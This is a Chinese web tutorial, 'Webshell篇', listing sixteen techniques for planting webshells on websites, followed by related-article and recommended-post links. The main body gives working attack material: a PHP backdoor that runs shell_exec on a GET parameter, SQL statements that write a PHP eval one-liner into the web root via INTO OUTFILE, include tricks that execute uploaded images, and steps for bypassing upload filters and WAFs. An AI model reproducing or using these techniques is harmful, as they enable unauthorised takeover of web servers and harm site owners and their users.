Webshell篇

常用方法简介:

一、0day拿webshell

参考工具:织梦漏洞利用小工具

二、通过注入漏洞拿Webshell

前提条件:具有足够权限,对写入木马的文件夹要有写入权限,知道网站绝对路径。

对于mssql注入漏洞,网站可以通过log备份、差异备份拿Webshell



对于mysql注入漏洞的网站可以通过into file函数将一句话木马写入,拿Webshell。

参考工具:Getwebshell增强版、pangolin、

三、通过远程命令执行拿Webshell

zhu.php

<?php

$x=$_GET["z"];

echo "<pre>";

echo shell_exec($x);

echo "<pre>";

?>

然后再浏览器访问此php文件,跟一个z的参数是一句话木马,输出到cracer.php文件

跟着在浏览器访问一下这个php文件,再用菜刀连接就可以了

四、struts2拿Webshell

参考工具:鬼哥struts2、Struts2漏洞批量检测

五、通过用户上传头像拿Webshell

原理:用户注册后,有些网站可以上传头像图片、附件、文件等,可以利用此来上传Webshell



六、IIS写权限拿webshell

原理:通过找到有IIS写入权限的网站,put进去一个txt文件,目录必须有可写的权限,然后通过move方法进行重命名为xxx.php

参考工具:IIS put scanner

七、本地JS验证突破拿Webshell

当网站设置了JS来限制用户上传的文件类型时,我们可以通过删除JS文件或者修改上传文件类型突破上传限制拿Webshell

参考工具:使用burpsuit或fiddler代理工具提交,本地文件先改为XXX.jpg,上传时拦截,再把文件名后缀更改为php即可

八、修改网站上传类型配置拿Webshell

有的网站设置了上传类型的限制,修改其上传类型即可

九、文件包含拿Webshell

先将Webshell改为txt文件上传,然后上传一个脚本文件包含该txt文件,可绕过waf拿webshell

asp包含

1.<!--#include file="123.jpg"-->

2.调用的文件和被调用的文件必须在同一个目录,否则找不到

3.不同目录之间包含

<!--#include virtual="文件所在目录/123.jpg"-->

php包含

<?php include ("123.jpg")?>;

十、网站配置插马拿Webshell

通过找到网站默认配置,将一句话插入网站配置中间。

十一、利用编辑器漏洞拿Webshell

常见的编辑器漏洞有fckeditor、ewebeditor、cheditor等

十二、通过编辑器模板拿Webshell

通过对网站的模板进行编辑写入一句话,然后生成脚本文件拿webshell

通过将木马添加到压缩文件,把名字改为网站模板类型,上传到网站服务器拿webshell

十三、数据库命令执行拿webshell

可以利用phpmyadmin登录数据库使用数据库命令将木马导出,拿Webshell(适用于phpmyadmin比较老的版本)

create table study (cmd text NOT NULL);

insert into study(cmd) VALUES ('<?php eval ($_POST[cmd])?>');

select cmd from study into outfile 'D:/www/rooney.php';

drop TABLE IF EXISTS study;

十四、00截断拿Webshell

在上传文件的时候,你上传的文件名可能会被网站自动改成别的名字,这个时候你可以尝试抓取文件上传数据包,将文件名改为XX.asp%00.jpg进行截断上传,拿webshell

十五、利用解析漏洞拿Webshell

IIS 5.X/6.0解析漏洞

IIS 7.0/IIS 7.5 /nginx < 8.03 畸形解析漏洞

nginx < 8.03 空字节代码执行漏洞

Apache 解析漏洞

十六:另类拿Webshell

更新页面拿 Webshell

上传插件拿Webshell

上传特殊马拿Webshell

上传免杀马过安全软件

Webshell篇的更多相关文章

- TGL站长关于常见问题的回复

问题地址: http://www.thegrouplet.com/thread-112923-1-1.html 问题: 网站配有太多的模板是否影响网站加载速度 月光答复: wp不需要删除其他的模板,不 ...

- webshell在php方向的研究(精华篇)

文章主旨:准备学习c语言,你喜欢的所有干货在文末附件里 作者宗旨:没有不想当将军的兵,没有不想提高技术的person,今天带你打开php的研究之路. 本文作者:Laimooc(原名xoanHn),个人 ...

- 各种隐藏 WebShell、创建、删除畸形目录、特殊文件名、黑帽SEO作弊(转自核大大)

其实这个问题,经常有朋友问我,我也都帮大家解决了…… 但是现在这些现象越来越严重,而且手法毒辣.隐蔽.变态,清除了又来了,删掉了又恢复了,最后直接找不到文件了,但是访问网站还在,急的各大管理员.站长抓 ...

- Deformity PHP Webshell、Webshell Hidden Learning

目录 . 引言 . webshell原理介绍 . webshell的常见类型以及变种方法 . webshell的检测原理以及检测工具 . webshell隐藏反检测对抗手段 0. 引言 本文旨在研究W ...

- linux查找webshell

原文出处:http://my.oschina.net/longquan/blog/155905 首先认识一下小马,一般大马容易暴露,骇客都会留一手,把小马加入正常PHP文件里面 <?php ev ...

- 获取webshell的十种方法

黑客在入侵企业网站时,通常要通过各种方式获取webshell从而获得企业网站的控制权,然后方便进行之后的入侵行为.本篇文章将如何获取webshell总结成为了十种方法,希望广大的企业网络管理员能够通过 ...

- 云锁Linux服务器安全软件安装及防护webshell、CC、XSS跨站攻击设置

无论我们在使用电脑,还是使用VPS/服务器的时候,最为担心的就是服务器是否有安全问题,尤其是网站服务器再遭受攻击的时候如何得到防护.对于大 部分站长用户来说,我们可能只会使用基础的环境,如果真遇到问题 ...

- 绕过网站安全狗拦截,上传Webshell技巧总结(附免杀PHP一句话)

这篇文章我介绍一下我所知道的绕过网站安全狗上传WebShell的方法. 思路是:修改HTTP请求,构成畸形HTTP请求,然后绕过网站安全狗的检测. 废话不多说,切入正题.... 1.实验环境: Win ...

- msf 之 webshell 提权

首先建议一下到网上查查meterpreter的用法在看这篇文章,理解为什么要使用msf来提权(因为msf里边有个meterpreter很强大 ^_^)Metasploit 拥有msfpayload 和 ...

随机推荐

- 43-安装 Docker Machine

前面我们的实验环境中只有一个 docker host,所有的容器都是运行在这一个 host 上的.但在真正的环境中会有多个 host,容器在这些 host 中启动.运行.停止和销毁,相关容器会通过网络 ...

- 我的第一个CCS工程

直接用别人已经弄好的例程,学习创建属于自己的工程,就发现还是有很多问题的: 首先是:1. 想加载头文件到include工程文件夹中却发现总是在Document文件夹中,很是纳闷,在网上搜了搜,发现时路 ...

- MySQL数据库:注释及数据类型

注释 /* 多行注释 */ # 单行注释 -- 单行注释(注意:两个但横线后面必须加空格) 数据类型 1.整形 tinyint.smallint.mediumint.int.bigint 小整 ...

- 数组中的第K个最大元素

在未排序的数组中找到第 k 个最大的元素.请注意,你需要找的是数组排序后的第 k 个最大的元素,而不是第 k 个不同的元素. 示例 1: 输入: [3,2,1,5,6,4] 和 k = 2输出: 5示 ...

- python之爬取练习

练习要求爬取http://yuedu.anyv.net/网址的最大页码数和文章标题和链接 网址页面截图: 代码截图: 完整代码: 根据网页显示页码的方式,爬取的所有页码中倒数第二个页码是最大页码. i ...

- 用OC基于数组实现循环队列

一.简言 使用数组实现循环队列时,始终会有一个空余的位置预留着,作为一个判决队列已满的条件(当然也可以采用其他方式).在前面已经用C++介绍了基本的算法,可以去回顾一下https://www.cnbl ...

- SpringMVC日期类型接收空值异常问题

最近遇到SpringMVC写个controller类,传一个空串的字符类型过来,正常情况是会自动转成date类型的,因为数据表对应类类型就是date的 解决方法是在controller类的后面加个注解 ...

- WPF中DataGrid在没有数据的时候也可以显示水平滚动条

今天做项目中遇到个问题,就是页面加载后默认DataGrid是不加载数据的,但是DataGrid的列很多,就导致了运行效果上,此窗口的DataGrid没有水平滚动条,类似图片的效果. 经过百度和摸索,使 ...

- 用Python查找数组中出现奇数次的那个数字

有一个数组,其中的数都是以偶数次的形式出现,只有一个数出现的次数为奇数次,要求找出这个出现次数为奇数次的数. 集合+统计 解题思路 最简单能想到的,效率不高.利用集合的特性,通过 Python 的 s ...

- Implement Custom Business Classes and Reference Properties 实现自定义业务类和引用属性(XPO)

In this lesson, you will learn how to implement business classes from scratch. For this purpose, the ...